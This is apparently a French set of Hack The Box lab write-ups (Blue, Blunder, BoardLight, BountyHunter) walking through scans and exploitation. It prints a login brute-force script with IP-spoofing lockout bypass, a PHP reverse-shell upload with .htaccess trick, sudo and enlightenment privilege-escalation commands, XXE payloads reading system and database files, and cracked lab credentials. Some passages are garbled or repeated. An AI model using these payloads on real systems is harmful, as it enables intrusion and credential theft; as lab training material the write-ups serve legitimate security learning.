[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC00000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.40:49158) at 2025-03-06 15:30:36 +0100
meterpreter > shell
Process 2476 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès administrateur sur la machine

## Blunder

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.191

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.191
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-07 00:50 CET
Nmap scan report for 10.10.10.191
Host is up (0.018s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp closed ftp
80/tcp open http
|_http-generator: Blunder
|_http-title: Blunder | A blunder of interesting facts
Nmap done: 1 IP address (1 host up) scanned in 112.15 seconds
```

Le scan révèle qu'il y a 2 ports ouverts. Le port 21 pour le service FTP et le port 80 pour un serveur web. Le site web est un site de blog. On lance un dirbusting du site :

feroxbuster --url http://10.10.10.191/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

```
|__ |__ |__) |__) | / `
| |___ | \ | \ | \__,
by Ben "epi" Risher
                                  / \ \_/ | |
                                  \__/ /
                                                  / |___
                                          \setminus | | |
                                           ver: 2.11.0
                              http://10.10.10.191/
   Target Url
   Threads
                              50
   Wordlist
                              /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
   Status Codes
                              All Status Codes!
   Timeout (secs)
                              feroxbuster/2.11.0
   User-Agent
   Config File
                              /etc/feroxbuster/ferox-config.toml
   Extract Links
                              true
   HTTP methods
                              [GET]
   Recursion Depth
                              4
   Press [ENTER] to use the Scan Management Menu
301
          GET
                       01
                                  0 w
                                              Oc http://10.10.10.191/admin => http://10.10.10.191/admin/
. . .
```

On découvre qu'il y a une page admin demandant un nom d'utilisateur et un mot de passe, que le site web utilise Bludit CMS version 3.9.2 et puis une page todo.txt qui contient une liste de choses à faire :

```
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
```

Il y a le nom de fergus qui pourrait etre un nom d'utilisateur.

# Exploitation

En recherchant une vulnérabilité pour Bludit CMS version 3.9.2 on peut voir qu'il est possible de bruteforce l'authentification en utilisant le nom d'utilisateur fergus, pour cela on utilise un script :

```
#!/usr/bin/env python3
import re
import requests
import sys
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
```

```
username = 'fergus'
with open(sys.argv[1], 'r') as f:
    wordlist = [x.strip() for x in f.readlines()]
for password in wordlist:
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
    print(f'\r[*] Trying: {password:<90}'.format(p = password), end="", flush=True)</pre>
    headers = {
        'X-Forwarded-For': password,
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Sa
        'Referer': login_url
    }
    data = \{
        'tokenCSRF': csrf_token,
        'username': username,
        'password': password,
        'save': ''
    }
    login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
    if 'location' in login_result.headers:
        if '/admin/dashboard' in login_result.headers['location']:
            print('\rSUCCESS: Password found!' + 50*" ")
            print(f'Use {username}:{password} to login.')
            print()
            break
```

On crée une wordlist qui se base sur les mots du site, puis on lance le script avec la wordlist :

```
cewl http://10.10.10.191 > wordlist
python3 script.py wordlist
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
```

Le script a trouvé le mot de passe RolandDeschain on peut l'utiliser afin de se connecter au dashboard :



On peut à présent exploiter le CMS avec la CVE-2019-16113 https://github.com/bludit/bludit/issues/1081 il est possible de mettre en place un webshell sur le serveur en interceptant la requete avec burpsuite pour uploader des images :

```
POST /admin/ajax/upload-images HTTP/1.1
Host: 10.10.10.191
Content-Length: 788
X-Requested-With: XMLHttpRequest
Accept-Language: fr-FR,fr;q=0.9
Accept: */*
```

```
Content-Type: multipart/form-data; boundary=---WebKitFormBoundaryz2oqVhAwEhSwRsVn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Origin: http://10.10.10.191
Referer: http://10.10.10.191/admin/new-content
Accept-Encoding: gzip, deflate, br
Cookie: BLUDIT-KEY=pif03k5gr3c3ui6giiv7jblmm2
Connection: keep-alive
-----WebKitFormBoundaryz2oqVhAwEhSwRsVn
Content-Disposition: form-data; name="images[]"; filename="simple-backdoor.jpg"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
11
\prime\prime This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
11
// In all other respects the GPL version 2 applies:
11
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
 ----WebKitFormBoundaryz2ogVhAwEhSwRsVn
Content-Disposition: form-data; name="uuid"
../../tmp/cfx
04f7e5639f24b6b463b327acf6c5b015
  ----WebKitFormBoundaryz2oqVhAwEhSwRsVn
Content-Disposition: form-data; name="tokenCSRF"
ae3d16a59609233e2b2adb59ee3af5df4c1b1e19
-----WebKitFormBoundaryz2oqVhAwEhSwRsVn--
```

A présent que le webshell est uploader il faut modifier le fichier de configuration .htaccess pour cela on crée un fichier .png que l'on va modifier en .htaccess en l'interceptant :

```
POST /admin/ajax/upload-images HTTP/1.1
Host: 10.10.10.191
Content-Length: 504
X-Requested-With: XMLHttpRequest
Accept-Language: fr-FR, fr;q=0.9
Accept: */*
Content-Type: multipart/form-data; boundary=---WebKitFormBoundaryLyOmKAa1U97bIDAU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 S
Origin: http://10.10.10.191
Referer: http://10.10.10.191/admin/new-content
Accept-Encoding: gzip, deflate, br
Cookie: BLUDIT-KEY=pif03k5gr3c3ui6giiv7jblmm2
Connection: keep-alive
-----WebKitFormBoundaryLyOmKAa1U97bIDAU
Content-Disposition: form-data; name="images[]"; filename=".htaccess"
Content-Type: image/png
RewriteEngine off
AddType application/x-httpd-php .png
-----WebKitFormBoundaryLyOmKAa1U97bIDAU
Content-Disposition: form-data; name="uuid"
84 \texttt{c} \texttt{22151d1fdade5f0ba5487920a1ae2}
  ----WebKitFormBoundaryLyOmKAa1U97bIDAU
Content-Disposition: form-data; name="tokenCSRF"
ae3d16a59609233e2b2adb59ee3af5df4c1b1e19
-----WebKitFormBoundaryLyOmKAa1U97bIDAU--
```

Le fichier semble ne pas etre uploadé d'après la reponse du serveur mais il s'est bien uploadé. On peut à présent naviguer vers l'url de l'image afin d'obtenir un reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.191] 50320
Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
02:09:53 up 2:19, 1 user, load average: 0.00, 0.00, 0.00
USER
        TTY
                 FROM
                                  LOGIN@
                                          IDLE
                                                  JCPU
                                                         PCPU WHAT
                                         ?xdm? 7:17
shaun
        :0
                 :0
                                  23:50
                                                         0.01s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_S
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi accès à la machine avec l'utilisateur www-data On enumère les fichiers du système et on trouve un fichier de configuration de bludit :

```
www-data@blunder:/var/www/bludit-3.10.0a$ cat bl-content/databases/users.php
cat bl-content/databases/users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": ""
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": ""
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": ""
        "facebook": "",
        "instagram": "",
        "codepen": ""
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}
```

Il y a un hash qui est présent on peux utiliser Crackstation.net pour le craquer :

Le mot de passe est Password120 on l'utilise pour se connecter au compte hugo :

```
www-data@blunder:/var/www/bludit-3.10.0a$ su hugo
su hugo
Password: Password120
hugo@blunder:/var/www/bludit-3.10.0a$
```

On obtient ainsi accès à la machine avec l'utilisateur hugo

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les permissions de l'utilisateur :

```
hugo@blunder:/var/www/bludit-3.10.0a$ sudo -1
sudo -1
Password: Password120
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shin\
```

On peux voir que l'utilisateur a pour permission de lancer bash. On affiche la version de bash :

```
hugo@blunder:/var/www/bludit-3.10.0a$ sudo --version
sudo --version
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
```

Cette version de sudo est vulnérable à la CVE-2019-14287 https://www.exploit-db.com/exploits/47502 on execute les commande suivante afin d'exploiter la vulnérabilité :

hugo@blunder:/var/www/bludit-3.10.0a\$ sudo -u#-1 /bin/bash sudo -u#-1 /bin/bash root@blunder:/var/www/bludit-3.10.0a#

On obtient ainsi l'accès root sur la machine

# BoardLight

## Reconnaissance

Machine cible Adresse IP : 10.10.11.11

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-12 14:31 CET
Nmap scan report for 10.10.11.11
Host is up (0.026s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.24 seconds
```

Le scan révèle qu'il y a deux ports ouvert, le 22 et 80, le site web est une agence de protection cyber. Il y a un formulaire de contact ainsi qu'un formulaire de newletter. On peut lancer un scan avec feroxbuster pour lancer un dir busting :

feroxbuster --url http://10.10.11.11/ --wordlist /usr/share/wordlists/dirb/common.txt

| )   / ` / ` \ _ /   \<br>      `   `   `   ` , ` ` _ / ` \ /  <br>by Ben "epi" Risher ver: 2.11.0 |                                |          |                                      |                                                                     |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------|--------------------------------|----------|--------------------------------------|---------------------------------------------------------------------|--|--|--|--|--|
| Tar                                                                                               | Target Url http://10.10.11.11/ |          |                                      |                                                                     |  |  |  |  |  |
| Thr                                                                                               | eads                           |          | 50                                   | 50                                                                  |  |  |  |  |  |
| Wordlist                                                                                          |                                |          | /usr/share/wordlists/dirb/common.txt |                                                                     |  |  |  |  |  |
| Status Codes All Status Codes!                                                                    |                                |          |                                      |                                                                     |  |  |  |  |  |
| Timeout (secs) 7                                                                                  |                                |          |                                      |                                                                     |  |  |  |  |  |
| Use                                                                                               | r-Agent                        |          | feroxbust                            | ter/2.11.0                                                          |  |  |  |  |  |
| Con                                                                                               | fig File                       |          | /etc/fero                            | oxbuster/ferox-config.toml                                          |  |  |  |  |  |
| Ext                                                                                               | ract Links                     |          | true                                 |                                                                     |  |  |  |  |  |
| HTTP methods [GET]                                                                                |                                | [GET]    |                                      |                                                                     |  |  |  |  |  |
| Recursion Depth 4                                                                                 |                                |          |                                      |                                                                     |  |  |  |  |  |
| Pre                                                                                               | ss [ENTER]                     | to use t | he Scan Ma                           | nagement Menu                                                       |  |  |  |  |  |
| 403                                                                                               | GET                            | 91       | 28w                                  | 276c Auto-filtering found 404-like response and created new filter; |  |  |  |  |  |
| toggle                                                                                            | off with                       | dont-fi  | lter                                 |                                                                     |  |  |  |  |  |
| 404                                                                                               | GET                            | 91       | 31w                                  | 273c Auto-filtering found 404-like response and created new filter; |  |  |  |  |  |
| toggle                                                                                            | off with                       | dont-fi  | lter                                 |                                                                     |  |  |  |  |  |
| 200                                                                                               | GET                            | 31       | 10w                                  | 667c http://10.10.11.11/images/telephone-white.png                  |  |  |  |  |  |
| 200                                                                                               | GET                            | 111      | 50w                                  | 2892c http://10.10.11.11/images/d-1.png                             |  |  |  |  |  |
| 200                                                                                               | GET                            | 51       | 48w                                  | 1493c http://10.10.11.11/images/fb.png                              |  |  |  |  |  |
| 200                                                                                               | GET                            | 61       | 57w                                  | 1878c http://10.10.11.11/images/youtube.png                         |  |  |  |  |  |
| 200                                                                                               | GET                            | 91       | 24w                                  | 2405c http://10.10.11.11/images/d-2.png                             |  |  |  |  |  |
| 200                                                                                               | GET                            | 2941     | 635w                                 | 9426c http://10.10.11.11/contact.php                                |  |  |  |  |  |
|                                                                                                   |                                |          |                                      |                                                                     |  |  |  |  |  |

Le scan révèle la page de contact, lorsque l'on va sur le pied de page du site on découvre des coordonnées dont le nom de domaine du site : board.htb

On peut lancer un bruteforce des sous domaine du site avec gobuster :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u
http://board.htb --append-domain
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  _____
                http://board.htb
[+] Url:
[+] Method:
                GET
[+] Threads:
                10
[+] Wordlist:
                /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt
                gobuster/3.6
[+] User Agent:
[+] Timeout:
                10s
[+] Append Domain: true
```

```
Starting gobuster in VHOST enumeration mode
Found: crm.board.htb Status: 200 [Size: 6360]
Progress: 4989 / 4990 (99.98%)
Finished
```

On découvre ainsi le sous domaine cms.board.htb lorsque l'on se rend sur l'URL on découvre qu'il s'agit du CMS Dolibarr qui est utilisé la version est la 17.0.0

Il y a une authentification qui est demandé afin de se connecter à l'interface d'administration, lorsque l'on essaye les identifiants : admin:admin les identifiants fonctionnent

## Vulnerability Assessment

On peut rechercher une vulnérabilité pour Dolibarr version 17.0.0 on tombe sur la CVE-2023-30253 https://github.com/ dollarboysushil/Dolibarr-17.0.0-Exploit-CVE-2023-30253 afin d'exploiter cette CVE il faut créer un site web puis ajouter une page dans laquelle on ajoute du code php afin d'excuter le reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.11] 35804
```

On obtien ainsi accès à la machine.

En explorant les fichier on tombe sur un fichier de configuration vers une base la base de données avec les identifiants : dilibarrowner:serverfun2\$2023!! on peut tenter de se connecter à l'utilisateur "larissa" :

```
ssh larissa@10.10.11.11
The authenticity of host '10.10.11.11 (10.10.11.11)' can't be established.
ED25519 key fingerprint is SHA256:xngtcDPqg6MrK72I6lSp/cKgP2kwzG6rx2rlahvu/v0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.11' (ED25519) to the list of known hosts.
larissa@10.10.11.11's password:
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
larissa@boardlight:~$
```

La connexion fonctionne

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. En recherchant les fichier SUID, on trouve un fichier qui n'est d'habitude pas autorisé d'écriture :

```
larissa@boardlight:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
/usr/lib/x86_64-linux-gnu/enlightenment/modules/cpufreq/linux-gnu-x86_64-0.23.1/freqset
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/sudo
/usr/bin/su
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
```

/usr/bin/fusermount /usr/bin/chsh /usr/bin/vmware-user-suid-wrapper

Il s'agit du fichier vers l'environnement enlightenment version 0.23.1, lorsque l'on recherche une vulnérabilité pour cet version de l'environement on tombe sur la CVE-2022-37706 on utilise cette CVE afin d'obtenir les droits root :

```
larissa@boardlight:~$ find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ mkdir -p /tmp/net
larissa@boardlight:~$ mkdir -p "/dev/../tmp/;/tmp/exploit"
larissa@boardlight:~$ echo "/bin/sh" > /tmp/exploit
larissa@boardlight:~$ chmod a+x /tmp/exploit
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
larissa@boardlightenment_sys
```

### BountyHunter

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.100

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.100
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-30 18:40 CET
Nmap scan report for 10.10.11.100
Host is up (0.019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA)
| 256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA)
|_ 256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519)
80/tcp open http
|_http-title: Bounty Hunters
Nmap done: 1 IP address (1 host up) scanned in 12.28 seconds
```

le scan révèle qu'il y a 2 ports ouverts, le port 22 pour SSH et le port 80 pour le service HTTP. Le site est un site de chercheurs de bounty. On lance un dirbusting :

il y a la page /portal sur le site qui redirige vers un formulaire qui permet d'ajouter le nom de CVE avec ses informations. une fois cliqué sur "Submit" on capture une requete qui renvoie vers l'url : /tracker\_diRbPr00f314.php :

```
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
Content-Length: 247
X-Requested-With: XMLHttpRequest
Accept-Language: fr-FR, fr;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Origin: http://10.10.11.100
Referer: http://10.10.11.100/log_submit.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
data=PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9Ik1TTy040DU5LTEiPz4KCQk8YnVncmVwb3J0P
goJCTxOaXRsZT5DVkUtMjAxOSOxOTYwOTwvdGlObGU%2BCgkJPGN3ZT5DVkUtMjAxOSOxOTYwOTwvY3dlP
В
```

Les données sont encodés on utilise cyberchef pour y connaitre le type d'algorythme utilisé

Il s'agit d'un cryptage encodé en URL puis en Base64, le formulaire est dans un format xml.

#### Exploitation

Avec ces informations on peut tenter d'exploiter le système en injectant un payload encodé en URL et en Base64 sous la forme d'un formulaire XML pour lire le fichier /etc/passwd :

```
<title>&example;</title>
<cwe>CVE-2019-19609</cwe>
<cvss>7.2</cvss>
<reward>10000</reward>
</bugreport>
```

On encode en Base64 puis en URL et on envoie la requete :

```
### Requete
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
Content-Length: 333
X-Requested-With: XMLHttpRequest
Accept-Language: fr-FR, fr;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Origin: http://10.10.11.100
Referer: http://10.10.11.100/log_submit.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
data=PD94bWwgIHZ1cnNpb249IjEuMCIgZW5jb2Rpbmc9Ik1TTy040DU5LTEiPz4KPCFET0NUWVBFIGZvbyBb
IDwhRU5USVRZIGV4YW1wbGUgU11TVEVNICJmaWx10i8vL2V0Yy9wYXNzd2QiID4gXT4KCQk8YnVncmVwb3J0P
goJCTx0aXRsZT4mZXhhbXBsZTs8L3RpdGx1PgoJCTxjd2U\%2BQ1ZFLTIwMTktMTk2MDk8L2N3ZT4KCQk8Y3Zzbarks2T4MCQk8Y3Zzbarks2N3ZT4KCQk8Y3Zzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N2ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N3ZT4KCQk8YZzbarks2N2AKAks2N2KAKAks2N2KAKs2N2KAKs2N4Kaks2N3KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KAKs2N2KaKs2N2KaK
cz43LjI8L2N2c3M%2BCgkJPHJ1d2FyZD4xMDAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3D%3D
### Reponse
HTTP/1.1 200 OK
Date: Thu, 30 Jan 2025 18:19:42 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2112
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
If DB were ready, would have added:
Title:
       root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
development:x:1000:1000:Development:/home/development:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
```

On peut ainsi lire le fichier /etc/passwd on essaie de lire d'autres fichiers système par exemple le fichier de configuration contenant les identifiants de la base de donnée db.php on utilise pour cela un PHP Wrapper :

```
### Paramètre non encodé
      version="1.0" encoding="ISO-8859-1"?>
<?xml
<!DOCTYPE foo [ <!ENTITY example SYSTEM "php://filter/read=convert.base64-encode/resource=</pre>
/var/www/html/db.php" > ]>
                <bugreport>
                <title>&example;</title>
                <cwe>CVE-2019-19609</cwe>
                <cvss>7.2</cvss>
                <reward>10000</reward>
                </bugreport>
### Requete
POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
Content-Length: 341
X-Requested-With: XMLHttpRequest
Accept-Language: fr-FR, fr;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
